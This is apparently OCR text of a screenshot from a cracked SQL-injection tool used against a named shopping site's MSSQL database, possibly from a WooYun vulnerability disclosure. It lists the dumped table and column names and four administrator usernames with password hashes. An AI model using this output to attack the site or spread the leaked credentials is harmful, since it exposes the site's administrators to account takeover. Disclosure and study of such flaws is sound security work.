 Safe3 SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.51greenorange.com/SoftDetails.aspx?id=165 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 WoJia 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
dnt_debates
yxs_memberrank
yxs_message
dnt_failedlogins
yxs_userinfonote
yxs_mouldinfo
dnt_words
yxs_version
dnt_templates
yxs_mouldtype
dnt_forums
dnt_favorites
yxs_websetting
yxs_navigation
dnt_topicidentify
yxs_ordercard
dnt_topics
dnt_help
yxs_orderleave
dnt_locations
yxs_orderproduct
yxs_orders
dnt_medals
dnt_medalslog
dnt_moderatormanagelo
yxs_productproperty_5
yxs_ordertransfer
yxs_administrators
dnt_moderators
yxs_productproperty_6
yxs_outofstock
dnt_myattachments
获取字段名
adminid
name
password
state
managebegintime
manageendtime
power
allowmodifypassword
role
获取数据
adminid name password
1 admin F39CFE0CFAAE28689FD4B33B8A45FAC1
5 edit DE95B43BCEEB4B998AED4AED5CEF1AE7
6 CService D62C0941D956F58D65D5F62ED43CFC6D
9 tongji A7D0D67F1216FE10A28490A8F2E8744A
检测数据完成
www.wooyun.org